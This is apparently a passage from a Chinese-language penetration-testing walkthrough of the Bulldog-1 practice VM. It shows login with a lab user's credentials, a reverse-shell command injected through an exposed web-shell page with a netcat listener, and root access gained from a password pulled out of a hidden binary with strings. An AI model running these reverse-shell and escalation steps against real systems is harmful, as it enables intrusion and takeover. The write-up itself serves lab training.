

3.1.2 sarah用戶
測試登錄鏈接:
http://192.168.6.161/admin/login/
用戶名:sarah
密碼:bulldoglover
提示:“You don’t have permission to edit anything.”
發現dev頁面(http://192.168.6.161/dev/shell/)可以正常訪問

也可以執行以下命令:
ifconfig
ls
echo
pwd
cat
rm
嘗試執行 cat manage.py

綜上所述,存在遠程命令執行漏洞,下面我們將利用這幾個命令執行反彈shell,進行相關滲透測試。
3.2 反彈shell
3.2.1 kali監聽端口
└─# nc -lvp 10086
listening on [any] 10086 ...bash終端已經顯示,監聽端口10086

3.2.2 命令注入
在“web-shell”頁面的命令輸入窗口,輸入以下命令,并按【回車鍵(Enter)】,或者點擊【Run】:
echo "bash -i >& /dev/tcp/192.168.6.66/10086 0>&1"|bash

運行以上命令以后,下面的顯示框,不會有輸出,網頁標簽會顯示加載的圖標。
3.2.3 kali接收反彈shell
此時此刻,kali監聽端已經獲得了反彈shell,成功進入系統,但權限還不是root,下一步進行提權操作。
┌──(root?kali)-[/home/kali]
└─# nc -lvp 10086
listening on [any] 10086 ...
192.168.6.161: inverse host lookup failed: Host name lookup failure
connect to [192.168.6.66] from (UNKNOWN) [192.168.6.161] 33534
bash: cannot set terminal process group (1046): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ whoami
whoami
django
django@bulldog:/home/django/bulldog$ id
id
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
django@bulldog:/home/django/bulldog$
django@bulldog:/home/django/bulldog$ ls
ls
bulldog
db.sqlite3
manage.py
django@bulldog:/home/django/bulldog$ cd /home
cd /home/
django@bulldog:/home$ ls
ls
bulldogadmin
django
django@bulldog:/home$ cd bulldogadmin
cd bulldogadmin
django@bulldog:/home/bulldogadmin$ ls
ls
django@bulldog:/home/bulldogadmin$ 沒有發現更多可以使用的信息。
3.3 系統提權
3.3.1 目錄切換
django@bulldog:/home/bulldogadmin$ cd /home/bulldogadmin
cd /home/bulldogadmin
3.3.2 列舉隱藏文件
django@bulldog:/home/bulldogadmin$ ls -al
ls -al
total 40
drwxr-xr-x 5 bulldogadmin bulldogadmin 4096 Sep 21 2017 .
drwxr-xr-x 4 root root 4096 Aug 24 2017 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin 220 Aug 24 2017 .bash_logout
-rw-r--r-- 1 bulldogadmin bulldogadmin 3771 Aug 24 2017 .bashrc
drwx------ 2 bulldogadmin bulldogadmin 4096 Aug 24 2017 .cache
drwxrwxr-x 2 bulldogadmin bulldogadmin 4096 Sep 21 2017 .hiddenadmindirectory
drwxrwxr-x 2 bulldogadmin bulldogadmin 4096 Aug 25 2017 .nano
-rw-r--r-- 1 bulldogadmin bulldogadmin 655 Aug 24 2017 .profile
-rw-rw-r-- 1 bulldogadmin bulldogadmin 66 Aug 25 2017 .selected_editor
-rw-r--r-- 1 bulldogadmin bulldogadmin 0 Aug 24 2017 .sudo_as_admin_successful
-rw-rw-r-- 1 bulldogadmin bulldogadmin 217 Aug 24 2017 .wget-hsts
django@bulldog:/home/bulldogadmin$
在/home/bulldogadmin目錄中,發現隱藏文件(.hiddenadmindirectory)文件夾
3.3.3 切換到隱藏文件目錄
django@bulldog:/home/bulldogadmin$ cd .hiddenadmindirectory
cd .hiddenadmindirectory
3.3.4 列舉隱藏文件
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ ls -al
ls -al
total 24
drwxrwxr-x 2 bulldogadmin bulldogadmin 4096 Sep 21 2017 .
drwxr-xr-x 5 bulldogadmin bulldogadmin 4096 Sep 21 2017 ..
-rw-r--r-- 1 bulldogadmin bulldogadmin 8728 Aug 26 2017 customPermissionApp
-rw-rw-r-- 1 bulldogadmin bulldogadmin 619 Sep 21 2017 note
發現2個隱藏文件:
customPermissionApp
note
3.3.5 查看隱藏文件
3.3.5.1 cat查看隱藏文件
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ cat customPermissionApp
<gadmin/.hiddenadmindirectory$ cat customPermissionApp ELF>@X@8 @@@@@88@8@@@ ``8@ ((`(`?TT@T@DDP?xx@x@44Q?R?``/lib64/ld-linux-x86-64.so.2GNU GNU?32S0-t𐴚Ye??3o
Iui S` `(`0`H !(: libc.so.6puts__stack_chk_failsystem__libc_start_main__gmon_start__GLIBC_2.4GLIBC_2.2.5iiH.?5 ?% @?% h????%zh????%rh????%jh魷???%"f1?ОH?寐TI??@H??踿???O`UH-H`H?]?H`?]_@f.?H`UH?`H?H??Hň?t?H]?H`?|D=±uUH槮???]??? `H?u??H瀐]軿??UH??H%(H@蚾???@@萾???i@覾??H?SUPERultHEH?imatePASHEH?SWORDyouHE H?CANTgetHE¨HU°?H?H?H?Hu%(t樾???DAWAVA?AUATL%~ UH-~ SIL).H?谽??H?1?L錉A??AH9?[]A\A]A^A_Df.APlease enter a valid username to use root privileges Usage: ./customPermissionApp <username>sudo su root??P^t?????????zRx Rx FJ?;*3$"D?C
Dd8t??eBBE B(H0H8M@r8A0A(B BB?`t??°@@
@H@?@ `@
_``@.. t??o?@???o¨@(`@|@?@?@GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 201606098@T@t@@?@H@¨?@ 悀
@ `@
?@@x@°@`` `(``8`H` @H`S`z°@`¥@∥ ``?(`?`x@`+; 8`WiH`5 ?8`? ?@`忑@@eP`á*H`?¥ ,H`8 `@crtstuff.c__JCR_LIST__deregister_tm_clones__do_global_dtors_auxcompleted.7585__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrycustomPermissionApp.c__FRAME_END____JCR_END____init_array_end_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregisterTMCloneTableputs@@GLIBC_2.2.5_edata__stack_chk_fail@@GLIBC_2.4system@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO_stdin_used__libc_csu_init__bss_startmain_Jv_RegisterClasses__TMC_END___ITM_registerTMCloneTable.symtab.strtab.shstrtab.interp.note.ABI-tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.plt.data.bss.comment @看不懂。
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ cat note
cat note
Nick,I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not! It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes?Let me know what you think of it!-Ashley這個筆記告訴我們,這是一個“super prototype”。
3.3.5.2 strings 命令查看隱藏文件
strings 命令用來提取和顯示非文本文件中的文本字符串。
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ strings customPermissionApp
<gadmin/.hiddenadmindirectory$ strings customPermissionApp
/lib64/ld-linux-x86-64.so.2
32S0-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privilegesUsage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
customPermissionApp.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
_edata
__stack_chk_fail@@GLIBC_2.4
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ 獲得一個秘密:
| 序號 | 密碼 |
|---|---|
| 1 | SUPERultimatePASSWORDyouCANTget |
3.3.6 切換超級管理員用戶
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su -
sudo su -
[sudo] password for django: SUPERultimatePASSWORDyouCANTgetroot@bulldog:~# 輸入密碼,顯示獲得root權限。O(∩_∩)O哈哈~
滲透總結
在本次bulldog-1靶機滲透測試,內容包括主機掃描(nmap\netdiscover)、端口掃描(nmap\masscan)、目錄掃描(dirb\dirsearch)MD5在線解密、netcat、反彈shell、linux內核提權等內容:
- 使用nmap進行主機發現和端口掃描
- 使用dirbsearch進行目錄掃描
- MD5解密
- netcat監聽
- 反彈shell
- linux內核提權
參考文章
- bulldog-1靶場
- arp-scan使用
- Netdiscover基本使用
- nmap詳細使用教程
- 黑客工具之whatweb詳細使用教程
- dirsearch - Web path discovery
- Netcat - 你需要知道的一切
- bulldog滲透測試流程圖